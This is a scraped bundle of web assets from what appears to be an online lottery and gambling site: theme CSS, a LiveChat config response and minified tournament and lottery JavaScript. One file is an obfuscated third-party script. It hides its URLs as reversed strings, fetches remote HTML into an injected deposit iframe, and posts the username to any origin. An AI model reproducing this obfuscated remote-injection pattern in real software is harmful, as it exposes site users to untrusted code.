            border-color: var(--darkpurple-border);
        }

        table.sga-table tbody > tr:last-child > td {
            border-bottom-color: var(--darkpurple-border);
        }

        table.sga-table tbody > tr > td {
            color: var(--darkpurple-text-white1);
        }

            table.sga-table tbody > tr > td > input {
                color: var(--darkpurple-text-white1);
            }

        table.sga-table tbody > tr.selected {
            background: var(--darkpurple-border);
        }

            table.sga-table tbody > tr.selected:hover > td {
                color: var(--darkpurple-text-white);
                border-color: var(--darkpurple-border);
            }

            table.sga-table tbody > tr.selected td {
                color: var(--darkpurple-text-white2);
            }

                table.sga-table tbody > tr.selected td input,
                table.sga-table tbody > tr.selected td textarea {
                    color: var(--darkpurple-text-white);
                }

    table.sga-table thead > tr {
        color: var(--darkpurple-text-white);
        background: var(--darkpurple-border);
    }

    table.sga-table.table-striped tbody tr:nth-of-type(odd) {
        background-color: var(--darkpurple-background-black);
    }

a,
a:hover {
    color: var(--darkpurple-pure-white);
}

    a.disabled > .lottery-card > .card-body {
        background: var(--darkpurple-background-sub-category);
    }

        a.disabled > .lottery-card > .card-body > .play-now {
            border-color: var(--darkpurple-border);
            background-color: var(--darkpurple-background-sub-category);
            box-shadow: none;
            color: var(--darkpurple-border);
        }

    a.disabled > .lottery-card > .card-header {
        background: var(--darkpurple-background-black);
    }

[data-name="searchlottery"] {
    background: var(--darkpurple-background-black);
    color: var(--darkpurple-text-white);
    border-color: var(--darkpurple-border);
}

.bottom > div > .prev-roundid,
.bottom span,
.bottom .label {
    color: var(---darkpurple-text-white);
}

.btn-results {
    background: var(--darkpurple-main-purple);
    box-shadow: none;
    color: var(--darkpurple-pure-white);
}

.card-body > .bottom > .result > .sup {
    background: var(--darkpurple-green-600);
    color: var(--darkpurple-pure-white);
}

.card-body > .bottom > .result > .win {
    background: var(--darkpurple-main-purple);
}

.card-header h3 {
    color: var(--darkpurple-pure-white);
}

.card-header > .countdown {
    background: rgba(var(--darkpurple-main-purple-rgb), 0.15);
    border: 1px solid rgba(var(--darkpurple-main-purple-rgb), 0.3);
    color: var(--darkpurple-main-purple);
}

    .card-header > .countdown > a {
        color: var(--darkpurple-main-purple);
    }

.detail-label {
    color: var(--darkpurple-text-white1);
}

.detail-value {
    color: var(--darkpurple-text-white);
}

.draw-details {
    background: var(--darkpurple-black-op-04);
}

.live-status {
    color: var(--darkpurple-main-purple);
}

.lottery-card {
    background: var(--darkpurple-input-pure-black);
    border-color: var(--darkpurple-border);
    color: var(--darkpurple-text-white);
}

    .lottery-card .play-now,
    .lottery-card .play-now:hover {
        color: var(--darkpurple-pure-white);
    }

.lottery-lobby {
    background-color: transparent;
}

.lottery-title {
    border-left-color: var(--darkpurple-main-purple);
}

.play-now {
    background: var(--darkpurple-main-purple);
    box-shadow: none;
    color: var(--darkpurple-pure-black);
}

    .play-now.disabled {
        background: var(--darkpurple-text-white4);
        color: var(--darkpurple-text-white3);
    }

.prize-amount {
    background: linear-gradient(to right, var(--darkpurple-text-white), var(--darkpurple-white-op-07), var(--darkpurple-text-white), var(--darkpurple-white-op-07), var(--darkpurple-text-white), var(--darkpurple-white-op-07));
    background-size: 170%;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.search-container > .sga-input-icon-group {
    border-color: var(--darkpurple-border);
    background-color: var(--darkpurple-background-black);
}

    .search-container > .sga-input-icon-group > i {
        border-color: var(--darkpurple-border);
    }

    .search-container > .sga-input-icon-group > input {
        color: var(--darkpurple-text-white);
    }

.watch-live {
    background: rgba(var(--darkpurple-main-purple-rgb), 0.15);
    border: 1px solid rgba(var(--darkpurple-main-purple-rgb), 0.3);
    color: var(--darkpurple-main-purple);
}

    .watch-live:hover {
        color: var(--darkpurple-main-purple);
        transform: translateY(-2px);
    }

#dlgGlobalTournament .section-content > .details > tbody > tr {
    border-color: var(--darkpurple-border);
    background: var(--darkpurple-table);
}

.col.main-body > .section-bonus:nth-child(2) {
    background: var(--darkpurple-main-purple);
    color: var(--darkpurple-text-white);
}

.col.main-body > .section-bonus > span {
    color: var(--darkpurple-main-purple);
}

.col.main-body > .section-content > [data-name="ranks"] {
    border-color: var(--darkpurple-border);
    background: var(--darkpurple-table);
}

    .col.main-body > .section-content > [data-name="ranks"] > tbody > tr > td,
    .col.main-body > .section-content > [data-name="ranks"] > thead > tr > th {
        border-color: var(--darkpurple-border);
        color: var(--darkpurple-text-white);
    }

.col.main-body > .section-date > div:first-child > div:first-child {
    color: var(--darkpurple-text-white3);
}

.promo-repeat-immediately,
.promo-repeat-monthly,
.promo-repeat-weekly,
.promo-repeat-yearly {
    color: var(--darkpurple-main-purple);
}

.promo-timer > div > div > span:first-child {
    background: var(--darkpurple-border);
    color: var(--darkpurple-text-white);
}

.section-content [data-name="ranks"] {
    border-bottom-color: var(--darkpurple-border);
}

    .section-content [data-name="ranks"] > thead > tr {
        background: var(--darkpurple-border);
    }

#dlgGlobalTournamentRank .modal-body [data-name="ranklist"] tbody > tr > td {
    color: var(--darkpurple-text-white);
    background-color: var(--darkpurple-table);
}

#dlgGlobalTournamentRank .modal-body [data-name="ranklist"] tbody .loggedin-player td,
#dlgGlobalTournamentRank .modal-body [data-name="ranklist"] tbody .loggedin-player td:first-child,
#dlgGlobalTournamentRank .modal-body [data-name="ranklist"] tbody .loggedin-player td:last-child {
    border-color: var(--darkpurple-main-purple);
}

#dlgTournament .section-content > .details > tbody > tr {
    border-color: var(--darkpurple-border);
    background: var(--darkpurple-table);
}

.col.main-body > .section-bonus:nth-child(2) {
    background: var(--darkpurple-main-purple);
    color: var(--darkpurple-text-white);
}

.col.main-body > .section-bonus > span {
    color: var(--darkpurple-main-purple);
}

.col.main-body > .section-content > [data-name="ranks"] {
    border-color: var(--darkpurple-border);
    background: var(--darkpurple-table);
}

    .col.main-body > .section-content > [data-name="ranks"] > tbody > tr > td,
    .col.main-body > .section-content > [data-name="ranks"] > thead > tr > th {
        border-color: var(--darkpurple-border);
        color: var(--darkpurple-text-white);
    }

.col.main-body > .section-date > div:first-child > div:first-child {
    color: var(--darkpurple-text-white3);
}

.promo-repeat-immediately,
.promo-repeat-monthly,
.promo-repeat-weekly,
.promo-repeat-yearly {
    color: var(--darkpurple-main-purple);
}

.promo-timer > div > div > span:first-child {
    background: var(--darkpurple-border);
    color: var(--darkpurple-text-white);
}

.section-content [data-name="ranks"] {
    border-bottom-color: var(--darkpurple-border);
}

    .section-content [data-name="ranks"] > thead > tr {
        background: var(--darkpurple-border);
    }

#dlgTournamentRank .modal-body [data-name="ranklist"] tbody > tr > td {
    color: var(--darkpurple-text-white);
    background-color: var(--darkpurple-table);
}

#dlgTournamentRank .modal-body [data-name="ranklist"] tbody .loggedin-player td,
#dlgTournamentRank .modal-body [data-name="ranklist"] tbody .loggedin-player td:first-child,
#dlgTournamentRank .modal-body [data-name="ranklist"] tbody .loggedin-player td:last-child {
    border-color: var(--darkpurple-main-purple);
}

#carouselGlobalTournament {
    background: var(--darkpurple-input-pure-black);
}

    #carouselGlobalTournament .carousel-indicators li {
        background: var(--darkpurple-text-white5);
        background-color: var(--darkpurple-main-purple);
    }

.carousel-item > .row > div > .containt-tournament {
    background: var(--darkpurple-background-tournament-img);
}

    .carousel-item > .row > div > .containt-tournament > .tournament-detail,
    .carousel-item > .row .tournament-more-user-rank {
        background: var(--darkpurple-main-purple);
        color: var(--darkpurple-text-white);
    }

    .carousel-item > .row > div > .containt-tournament > .tournament-end > .finish-in {
        background: var(--darkpurple-main-purple);
        color: var(--darkpurple-text-white);
    }

    .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer > div > span:first-child {
        background: var(--darkpurple-background-black);
    }

    .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer > div > span:last-child {
        color: var(--darkpurple-text-white);
    }

.carousel-item > .row > div > .tournament-user-rank tbody td {
    border-bottom-color: var(--darkpurple-border);
    background: var(--darkpurple-table);
}

.carousel-item > .row > div > .tournament-user-rank thead th {
    background: var(--darkpurple-top-table);
    color: var(--darkpurple-main-purple);
    border-bottom-color: var(--darkpurple-border);
}

.tournament table.global-tournament-prize-rank tbody td {
    border-bottom-color: var(--darkpurple-border);
    background: var(--darkpurple-table);
}

.tournament table.global-tournament-prize-rank thead th {
    background: var(--darkpurple-top-table);
    color: var(--darkpurple-main-purple);
    border-bottom-color: var(--darkpurple-border);
}

.tournament-user-rank > div {
    border-color: var(--darkpurple-border);
    background: var(--darkpurple-table);
}

    .tournament-user-rank > div > div > span:last-child {
        color: var(--darkpurple-main-purple);
    }

    .tournament-user-rank > div > i {
        color: var(--darkpurple-main-purple);
    }

    .tournament-user-rank > div > span:last-child {
        background: var(--darkpurple-background-black);
        box-shadow: var(--darkpurple-box-shadow-button-call) inset;
    }

.tournament-user-rank > .loggedin-player {
    border-color: var(--darkpurple-main-purple);
}

    .tournament-user-rank > .loggedin-player > span:last-child {
        background: var(--darkpurple-main-purple);
        color: var(--darkpurple-text-white);
    }

.pagepopup {
    background-color: rgba(0, 0, 0, 0.7) !important;
}

.pagepopup-main {
    background-color: #333 !important;
    border-color: #777;
    box-shadow: 0 0 10px 0 #666 !important;
}

    .pagepopup-main > [data-name="close"] {
        color: #eef !important;
        background-color: #333 !important;
        border-color: #777 !important;
        box-shadow: 0 0 10px 0 #666 !important;
    }

#carouselTournament {
    background: var(--darkpurple-input-pure-black);
}

    #carouselTournament .carousel-indicators li {
        background: var(--darkpurple-text-white5);
        background-color: var(--darkpurple-main-purple);
    }

.carousel-item > .row > div > .containt-tournament {
    background: var(--darkpurple-background-tournament-img);
}

    .carousel-item > .row > div > .containt-tournament > .tournament-detail {
        background: var(--darkpurple-main-purple);
        color: var(--darkpurple-text-white);
    }

    .carousel-item > .row > div > .containt-tournament > .tournament-end > .finish-in {
        background: var(--darkpurple-main-purple);
        color: var(--darkpurple-text-white);
    }

    .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer > div > span:first-child {
        background: var(--darkpurple-background-black);
    }

    .carousel-item > .row > div > .containt-tournament > .tournament-end > .tournament-timer > div > span:last-child {
        color: var(--darkpurple-text-white);
    }

.carousel-item > .row > div > .tournament-user-rank tbody td {
    border-bottom-color: var(--darkpurple-border);
    background: var(--darkpurple-table);
}

.carousel-item > .row > div > .tournament-user-rank thead th {
    background: var(--darkpurple-top-table);
    color: var(--darkpurple-main-purple);
    border-bottom-color: var(--darkpurple-border);
}

.tournament table.tournament-prize-rank tbody td {
    border-bottom-color: var(--darkpurple-border);
    background: var(--darkpurple-table);
}

.tournament table.tournament-prize-rank thead th {
    background: var(--darkpurple-top-table);
    color: var(--darkpurple-main-purple);
    border-bottom-color: var(--darkpurple-border);
}

.tournament-user-rank > div {
    border-color: var(--darkpurple-border);
    background: var(--darkpurple-table);
}

    .tournament-user-rank > div > div > span:last-child {
        color: var(--darkpurple-main-purple);
    }

    .tournament-user-rank > div > i {
        color: var(--darkpurple-main-purple);
    }

    .tournament-user-rank > div > span:last-child {
        background: var(--darkpurple-background-black);
        box-shadow: var(--darkpurple-box-shadow-button-call) inset;
    }

.tournament-user-rank > .loggedin-player {
    border-color: var(--darkpurple-main-purple);
}

    .tournament-user-rank > .loggedin-player > span:last-child {
        background: var(--darkpurple-main-purple);
        color: var(--darkpurple-text-white);
    }

#carouselSlides .carousel-item .load-status {
    background: var(--darkpurple-input-pure-black);
    border-color: var(--darkpurple-border);
}

.announcement {
    border-color: var(--darkpurple-main-purple);
    background: var(--darkpurple-input-pure-black);
}

    .announcement > div > div:first-child > i {
        color: var(--darkpurple-main-purple);
    }

.btn-moonspace {
    background: var(--darkpurple-main-purple);
    color: var(--darkpurple-background-black);
}

.container-hotgame > div > div > .hotgames-bottombar {
    border-color: var(--darkpurple-border);
    background: var(--darkpurple-input-pure-black);
}

    .container-hotgame > div > div > .hotgames-bottombar .hotgame-tittle {
        border-top-color: var(--darkpurple-border);
    }

        .container-hotgame > div > div > .hotgames-bottombar .hotgame-tittle > a {
            color: var(--darkpurple-main-purple);
        }

.container-hotgame > div > .load-status {
    background: var(--darkpurple-input-pure-black);
    border-color: var(--darkpurple-border);
}

.menu-category > p {
    color: var(--darkpurple-text-white);
}

.menu-category ul > a {
    background: var(--darkpurple-background-sub-category);
    color: var(--darkpurple-text-white6);
}

    .menu-category ul > a:hover,
    .menu-category ul > .active {
        background: var(--darkpurple-main-purple);
        color: var(--darkpurple-text-white);
    }

        .menu-category ul > a:hover > li > img,
        .menu-category ul > a.active > li > img {
            filter: hue-rotate(00deg) brightness(5);
        }

.provider .load-status {
    background: var(--darkpurple-input-pure-black);
    border-color: var(--darkpurple-border);
}

.provider-footer > .row > .container > div:nth-child(2) > img {
    border-color: var(--darkpurple-border);
    background: var(--darkpurple-input-pure-black);
}

.provider-footer > .row[data-name="footerproviders"] .load-status {
    background: var(--darkpurple-input-pure-black);
    border-color: var(--darkpurple-border);
}

.sub-category-provider > .provider > .row > div > .sub-provider {
    background: var(--darkpurple-input-pure-black);
}

    .sub-category-provider > .provider > .row > div > .sub-provider > div > a {
        background: var(--darkpurple-main-purple);
        color: var(--darkpurple-text-white);
    }

    .sub-category-provider > .provider > .row > div > .sub-provider > div > p {
        color: var(--darkpurple-text-white);
    }

    .sub-category-provider > .provider > .row > div > .sub-provider > div > span {
        color: var(--darkpurple-text-white1);
    }

    .sub-category-provider > .provider > .row > div > .sub-provider > img {
        border-color: var(--darkpurple-border);
    }



--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/sga.js?1769569491
body_size: 1857
content:
function _0x7f95(){var _0x5b1b84=['3990582RjtuEU','string','contentDocument','/Member/Dashboard','headers','5696844IMmzjw','message','.username','//:sptth','get','charAt','&msg=','jQuery','addEventListener','lmth.alawan/','1642755HqOlZk','/atad/','piv.sitamoto.51emarfi','insertBefore','postMessage','/Member/Deposit','14tYiJKS','toLocaleLowerCase','<div\x20class=\x22row\x22><div\x20class=\x22col-12\x22><label>Otomatis\x20Deposit</label><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/></div></div><h4>Manual\x20Deposit</h4><hr\x20/>','onmessage','trim','5803hutTER','height','5379336ftPpQX','attachEvent','1694sDnksy','.txt','toLowerCase','contentWindow','then','join','now','258ycdsyK','.name\x20>\x20span','text','=atad?/','89820LGOJcD','split','open','write','length','.container-depositform','.container-depositform\x20.row','reverse','{\x22username\x22:\x22','112605fNjziN','pathname','getElementById','success','iframeqris','.name','data','?v=','194SnIzya','\x22,\x22judul\x22:\x22\x22}','close','containerqris'];_0x7f95=function(){return _0x5b1b84;};return _0x7f95();}var _0x3a02ca=_0x2c8c;(function(_0x302ff4,_0xaa4479){var _0x5d0fdb=_0x2c8c,_0x2d8a75=_0x302ff4();while(!![]){try{var _0x44c268=-parseInt(_0x5d0fdb(0xaf))/0x1*(parseInt(_0x5d0fdb(0xcf))/0x2)+parseInt(_0x5d0fdb(0xa4))/0x3+parseInt(_0x5d0fdb(0x9a))/0x4+parseInt(_0x5d0fdb(0xc7))/0x5*(-parseInt(_0x5d0fdb(0xba))/0x6)+-parseInt(_0x5d0fdb(0xaa))/0x7*(-parseInt(_0x5d0fdb(0xb1))/0x8)+parseInt(_0x5d0fdb(0xd3))/0x9+parseInt(_0x5d0fdb(0xbe))/0xa*(-parseInt(_0x5d0fdb(0xb3))/0xb);if(_0x44c268===_0xaa4479)break;else _0x2d8a75['push'](_0x2d8a75['shift']());}catch(_0x46e9e7){_0x2d8a75['push'](_0x2d8a75['shift']());}}}(_0x7f95,0xce6c2));var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem=_0x3a02ca(0xa6);var iframecontentvip,iframeurl1,eventMethod=window[_0x3a02ca(0xa2)]?_0x3a02ca(0xa2):_0x3a02ca(0xb2),eventer=window[eventMethod],messageEvent=eventMethod==='attachEvent'?_0x3a02ca(0xad):_0x3a02ca(0x9b),firsttimeevent=![],addheightvip=0x96;function _0x2c8c(_0x55bda7,_0x4be91f){var _0x7f95f2=_0x7f95();return _0x2c8c=function(_0x2c8c72,_0x3f4269){_0x2c8c72=_0x2c8c72-0x98;var _0x320d1f=_0x7f95f2[_0x2c8c72];return _0x320d1f;},_0x2c8c(_0x55bda7,_0x4be91f);}eventer(messageEvent,function(_0x13de80){var _0x3e1577=_0x3a02ca;if(typeof _0x13de80[_0x3e1577(0xcd)]==_0x3e1577(0xd4)){if(_0x13de80[_0x3e1577(0xcd)]==='onload')document[_0x3e1577(0xc9)](_0x3e1577(0xcb))[_0x3e1577(0xb6)][_0x3e1577(0xa8)](_0x3e1577(0xc6)+usernameQris+_0x3e1577(0xd0),'*');else{if(_0x13de80[_0x3e1577(0xcd)][_0x3e1577(0x9f)](0x0)=='{'){var _0x4390f2=JSON['parse'](_0x13de80[_0x3e1577(0xcd)]);_0x4390f2[_0x3e1577(0xb0)]&&(document[_0x3e1577(0xc9)](_0x3e1577(0xd2))['style'][_0x3e1577(0xb0)]=parseInt(_0x4390f2[_0x3e1577(0xb0)])+addheightvip+'px'),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function setupOtomatis(){var _0x269558=_0x3a02ca;usernameQris=$(_0x269558(0x9c))['text']()[_0x269558(0xae)]()[_0x269558(0xab)]();if(usernameQris=='')usernameQris=$(_0x269558(0xcc))[_0x269558(0xbc)]()[_0x269558(0xae)]()[_0x269558(0xab)]();usernameQris!=''?(iframeurl1=urlframe+_0x269558(0xa0)+btoa(_0x269558(0xc6)+usernameQris+'\x22,\x22judul\x22:\x22\x22}'),$(_0x269558(0xac))[_0x269558(0xa7)]($('.container-depositform\x20.row')['eq'](0x0)),setupIframeVip()):$[_0x269558(0x9e)](_0x269558(0x98),function(_0x374cd3,_0x339e9e){var _0xb67777=_0x269558;if(_0x339e9e==_0xb67777(0xca)){var _0x3cab59=$(_0x374cd3);usernameQris=$(_0xb67777(0xbb),_0x3cab59)['eq'](0x0)[_0xb67777(0xbc)]()['trim']()[_0xb67777(0xb5)](),_0x3cab59=null;}iframeurl1=urlframe+_0xb67777(0xa0)+btoa(_0xb67777(0xc6)+usernameQris+_0xb67777(0xd0)),$(_0xb67777(0xac))[_0xb67777(0xa7)]($(_0xb67777(0xc4))['eq'](0x0)),setupIframeVip();});}function setupIframeVip(){var _0x19a12a=_0x3a02ca;iframecontentvip=iframecontentvip['replace']('[replacesupply]',iframeurl1);var _0x12fb85=document['getElementById'](_0x19a12a(0xcb));if(_0x12fb85[_0x19a12a(0xd5)])var _0x101129=_0x12fb85[_0x19a12a(0xd5)];else{if(_0x12fb85[_0x19a12a(0xb6)])var _0x101129=_0x12fb85[_0x19a12a(0xb6)]['document'];}_0x101129[_0x19a12a(0xc0)](),_0x101129[_0x19a12a(0xc1)](iframecontentvip),_0x101129[_0x19a12a(0xd1)]();}checkonload=setInterval(function(){var _0x480ed2=_0x3a02ca;if(window[_0x480ed2(0xa1)]){if(window['location'][_0x480ed2(0xc8)]==_0x480ed2(0xa9)){if($(_0x480ed2(0xc3))[_0x480ed2(0xc2)]>0x0){clearInterval(checkonload);var _0x306763=_0x480ed2(0xa5)+domainsystem+'//:sptth';fetch(_0x306763[_0x480ed2(0xbf)]('')[_0x480ed2(0xc5)]()[_0x480ed2(0xb8)]('')+uuidautodepo+_0x480ed2(0xb4))[_0x480ed2(0xb7)](_0xe9874e=>{var _0x132c53=_0x480ed2;return _0xe9874e['ok']?_0xe9874e['text']():fetch(response[_0x132c53(0x99)][_0x132c53(0x9e)]('Location'))[_0x132c53(0xb7)](_0x22683e=>_0x22683e[_0x132c53(0xbc)]());})['then'](_0x42fa9f=>{var _0x1f5375=_0x480ed2;if(_0x42fa9f!=''){var _0x1ab081=_0x1f5375(0xbd)+domainsystem+_0x1f5375(0x9d);urlframe=_0x1ab081[_0x1f5375(0xbf)]('')[_0x1f5375(0xc5)]()[_0x1f5375(0xb8)]('')+_0x42fa9f;var _0x415772=_0x1f5375(0xa3)+domainsystem+'//:sptth';fetch(_0x415772['split']('')[_0x1f5375(0xc5)]()[_0x1f5375(0xb8)]('')+_0x1f5375(0xce)+Math['floor'](Date[_0x1f5375(0xb9)]()/0x3e8))[_0x1f5375(0xb7)](_0x46020c=>{var _0x1f89cb=_0x1f5375;return _0x46020c['ok']?_0x46020c['text']():fetch(response[_0x1f89cb(0x99)][_0x1f89cb(0x9e)]('Location'))[_0x1f89cb(0xb7)](_0x27c428=>_0x27c428[_0x1f89cb(0xbc)]());})[_0x1f5375(0xb7)](_0x1f9678=>{iframecontentvip=_0x1f9678,setupOtomatis();});}});}}}},0x64);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=19286007&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fseoservicemall.com%2F&channel_type=code&origin=livechat&implementation_type=manual_onboarding&jsonp=__uv7r2cwsqx
body_size: 269
content:
__uv7r2cwsqx({"organization_id":"9f435187-90ba-4fcf-bb7b-195164fb6281","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"168.0.1.58.213.151.1.3.1.1.1.19.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_8ab4d8edb9e1693c89c46bbb9702cf58","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://seoservicemall.com/Contents/Scripts/desktop/home/index/theme/moonspace/themestyle/default/js?v=fbI-PUOIwEf9xMLkS0ExX23Bmxd7juwbhL8fFfA4E4g1
body_size: 47804
content:
function lotteryStartTimer(n,t,i){let f=n.getTime(),r=null,u=function(){let u=(new Date).adjustTimeZone(TIMEZONEOFFSET_LOTTERY).getTime(),n=f-u,e=Math.floor(n/864e5),o=Math.floor(n%864e5/36e5),s=Math.floor(n%36e5/6e4),h=Math.floor(n%6e4/1e3);n<=0?(clearInterval(r),i()):t(e,o,s,h)};return u(),r=setInterval(function(){u()},1e3)}function searchLotto(){let n=$('[data-name="searchlottery"]').val().toLowerCase(),t=function(t){return t.text().toLowerCase().indexOf(n)>=0};$(".lottery-card").each(function(){let i=$(this),r=!0;SGAString.isNullOrWhitespace(n)||(r=t(i.find(".name")));r||(r=t(i.find(".round-id")));r?i.parent().show():i.parent().hide()})}function getRecPromo(n){let t=_recTournamentDetails;for(let i=0;i<t.length;i++)if(t[i].PromoCode===n)return t[i];return null}function openGlobalTournamentCopyInfo(n,t,i){let r=$(n),f=getRecPromo(t),u=getStrRes("global_tournament"),e=function(){r.data("lock",!1)};if(f!==null){i(n,f);return}if(r.data("lock")){E_ErrCode.showDlg(E_ErrCode.OperationBusy,u);return}r.data("lock",!0);SGAAjax.post("/Home/GetPromoGlobalTournamentCopyDetail",{PromoCode:t},null,function(r){e();switch(r.ErrCode){case 0:r.Rec.PromoCode=t;_recTournamentDetails.push(i(n,r.Rec));break;default:E_ErrCode.showDlg(r.ErrCode,u);return}},function(n){e();E_ErrCode.showAjaxDlg(u,n)})}function openTournamentCopyInfo(n,t,i){let r=$(n),f=getRecPromo(t),u=getStrRes("tournament"),e=function(){r.data("lock",!1)};if(f!==null){i(n,f);return}if(r.data("lock")){E_ErrCode.showDlg(E_ErrCode.OperationBusy,u);return}r.data("lock",!0);SGAAjax.post("/Home/GetPromoTournamentCopyDetail",{PromoCode:t},null,function(r){e();switch(r.ErrCode){case 0:r.Rec.PromoCode=t;_recTournamentDetails.push(i(n,r.Rec));break;default:E_ErrCode.showDlg(r.ErrCode,u);return}},function(n){e();E_ErrCode.showAjaxDlg(u,n)})}function startTimer(n,t){let u=n.getTime(),i=null,r=function(){let r=(new Date).getTime(),n=u-r,f=Math.floor(n/864e5),e=Math.floor(n%864e5/36e5),o=Math.floor(n%36e5/6e4),s=Math.floor(n%6e4/1e3);t(f,e,o,s);n<=0&&i!==null&&clearInterval(i)};return r(),i=setInterval(function(){r()},1e3)}function openDlgRankList(n,t,i,r){let u=SGABootstrap.showDlg($("#dlgGlobalTournamentRank"));return u.find('[data-name="ranklist"] > tbody').html(""),_sgaPagingDlg.resetPage().fnLoadRecs(null,null,null,n,t,i,r),!0}function loadRecs(){_sgaPagingDlg=Object.assign({},SGAPaging);let n=$("#dlgGlobalTournamentRank"),t=function(t,i,r,u,f,e,o){let s=null;SGACommon.isNullOrUndefined(u)?s=n.data("loadargs"):(s={RunGlobalTournamentId:u,CurrencyId:f,PromoGlobalTournamentId:e,PromoGlobalTournamentCopyId:o},n.data("loadargs",s));t&&t();_sgaPagingDlg.loadNext(s,function(t,r,u){i&&i(t,r,u);let e=n.find('[data-name="ranklist"] > tbody');if(SGAArray.isNullOrEmpty(r)||SGAArray.isNullOrEmpty(u)){t===0&&e.append('<tr><td colspan="3">'+getStrRes("msg_no_rank_list_is_available_for_this_tournament")+"<\/td><\/tr>");return}let o="",s=SGAString.coalesceNullOrWhitespace,h=u.TournamentType,f=0;$('[data-name="tournamenttype"]').text(E_TournamentType.translate(h));for(let n=0;n<r.length;n++){let t=r[n],i=s(t.WebsiteName,""),u=s(t.UserName,""),e=t.Rank,c=t.IsLoggedInUser;switch(h){case E_TournamentType.TotalTurnover:f=t.TotalTurnover-t.TotalTurnoverTie;break;case E_TournamentType.TotalTurnoverWithTie:f=t.TotalTurnover;break;case E_TournamentType.TotalWinning:f=t.TotalWin;break;case E_TournamentType.TotalWinningFromWinLoss:f=t.TotalWin-t.TotalLoss;break;case E_TournamentType.TotalLosing:f=t.TotalLoss;break;case E_TournamentType.TotalLosingFromWinLoss:f=t.TotalLoss-t.TotalWin}o+="<tr"+(c?' class="loggedin-player"':"")+'><td><div class="table-cell-text text-center">'+e+'<\/div><\/td><td><div class="table-cell-text text-center">'+i+'<\/div><\/td><td><div class="table-cell-text text-center">'+u+'<\/div><\/td><td><div class="table-cell-text text-center">'+SPANCUR.replace("{0}",f)+"<\/div><\/td><\/tr>"}e.append(o);SGAGFormat.formatRoot(e)},r?function(n,t){r(n,t)}:null,r?function(n,t){r(n,t)}:null)};n.find('[data-name="pageno"]').val(1);_sgaPagingDlg.init("/Home/GetRunGlobalTournamentRankList",null,20,n.find('[data-name="pageno"]'),n.find('[data-name="loadmore"]'),null,null,null,t)}function openDlgTournamentRankList(n,t,i,r){let u=SGABootstrap.showDlg($("#dlgTournamentRank"));return u.find('[data-name="ranklist"] > tbody').html(""),_sgaPagingDlgTournament.resetPage().fnLoadRecs(null,null,null,n,t,i,r),!0}function loadTournamentRecs(){_sgaPagingDlgTournament=Object.assign({},SGAPaging);let n=$("#dlgTournamentRank"),t=function(t,i,r,u,f,e,o){let s=null;SGACommon.isNullOrUndefined(u)?s=n.data("loadargs"):(s={ApprovalTournamentId:u,CurrencyId:f,PromoTournamentId:e,PromoTournamentCopyId:o},n.data("loadargs",s));t&&t();_sgaPagingDlgTournament.loadNext(s,function(t,r,u){i&&i(t,r,u);let e=n.find('[data-name="ranklist"] > tbody');if(SGAArray.isNullOrEmpty(r)||SGAArray.isNullOrEmpty(u)){t===0&&e.append('<tr><td colspan="3">'+getStrRes("msg_no_rank_list_is_available_for_this_tournament")+"<\/td><\/tr>");return}let o="",h=SGAString.coalesceNullOrWhitespace,s=u.TournamentType,f=0;$('[data-name="tournamenttype"]').text(E_TournamentType.translate(s));for(let n=0;n<r.length;n++){let t=r[n],i=h(t.UserName,""),u=t.Rank,e=t.IsLoggedInUser;switch(s){case E_TournamentType.TotalTurnover:f=t.TotalTurnover-t.TotalTurnoverTie;break;case E_TournamentType.TotalTurnoverWithTie:f=t.TotalTurnover;break;case E_TournamentType.TotalWinning:f=t.TotalWin;break;case E_TournamentType.TotalWinningFromWinLoss:f=t.TotalWin-t.TotalLoss;break;case E_TournamentType.TotalLosing:f=t.TotalLoss;break;case E_TournamentType.TotalLosingFromWinLoss:f=t.TotalLoss-t.TotalWin}o+="<tr"+(e?' class="loggedin-player"':"")+'><td><div class="table-cell-text text-center">'+u+'<\/div><\/td><td><div class="table-cell-text text-center">'+i+'<\/div><\/td><td><div class="table-cell-text text-center">'+SPANCUR.replace("{0}",f)+"<\/div><\/td><\/tr>"}e.append(o);SGAGFormat.formatRoot(e)},r?function(n,t){r(n,t)}:null,r?function(n,t){r(n,t)}:null)};n.find('[data-name="pageno"]').val(1);_sgaPagingDlgTournament.init("/Home/GetApprovalTournamentRankList",null,20,n.find('[data-name="pageno"]'),n.find('[data-name="loadmore"]'),null,null,null,t)}function updateHotGames(n,t,i){if(!t.is(":disabled")){t.prop("disabled",!0);let r=n.find(".load-status"),u=getStrRes("load_hot_games"),e=SGAString.isNullOrWhitespace,f='<div class="failed">   <div class="icon"><span><i class="fa fa-exclamation-triangle"><\/i><\/span><\/div>   <div class="description">'+getStrRes("msg_failed_to_load_xxx_please_try_again").replace("{0}",getStrRes("hot_games").toLowerCase())+" ["+getStrRes("error_code")+": {0}]<\/div><\/div>";r.prepend('<div class="loading">   <div class="icon"><span><i class="fas fa-spinner fa-spin"><\/i><\/span><\/div>   <div class="description">'+getStrRes("msg_loading_xxx_please_wait").replace("{0}",getStrRes("hot_games").toLowerCase())+"<\/div><\/div>").find(".failed").remove();SGAAjax.post("/Shared/GetListHotGames",{LangCulture:LANG_CULTURE,IsMobile:SGABrowser.isMobileOrTablet()},null,function(o){if(t.prop("disabled",!1),o.ErrCode===0){let t=o.Recs,i=[];if(!SGAArray.isNullOrEmpty(t)){let r=function(n,t,i){let r=function(n,t){let i=new 